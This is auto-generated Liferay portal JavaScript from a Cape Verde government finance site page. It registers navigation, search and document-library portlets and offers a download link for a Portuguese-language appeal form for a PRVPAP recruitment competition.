Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","style":"info","label":"Vers\u00e3o 2.0","id":"ivlf","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#ivlf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ivlf",new Component.default(context,"#ivlf"),destroyConfig);else Liferay.component("ivlf",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("ivlf",new Component.default(context,"#ivlf"),destroyConfig);else Liferay.component("ivlf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89129/2069617/FORMUL%C3%81RIO+DE+RECURSO+CONCURSO+PRVPAP.docx/41f4a7cd-6888-294c-d647-ba74a011a33c?version\x3d2.0\x26t\x3d1631874933381\x26download\x3dtrue",
"label":"Download","id":"zfcl","title":"Download (14KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#zfcl"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("zfcl",new Component.default(context,"#zfcl"),destroyConfig);else Liferay.component("zfcl",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zfcl",new Component.default(context,"#zfcl"),destroyConfig);else Liferay.component("zfcl",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2070044,hideControls:"false",index:form.fm("index").val(),randomNamespace:"enlv_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"382801"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){enlv_showStatusMessage({id:enlv_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2070044",groupId:"89129",fileEntryUUID:"41f4a7cd-6888-294c-d647-ba74a011a33c",title:"FORMUL\u00c1RIO DE RECURSO CONCURSO PRVPAP",version:"2.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId":["2070044"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect":["https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTA